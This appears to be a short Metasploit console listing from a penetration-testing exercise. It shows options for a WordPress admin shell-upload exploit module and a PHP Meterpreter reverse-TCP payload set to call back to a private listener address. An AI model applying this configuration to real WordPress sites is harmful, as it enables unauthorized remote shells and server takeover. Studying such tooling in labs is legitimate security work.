 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.76.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port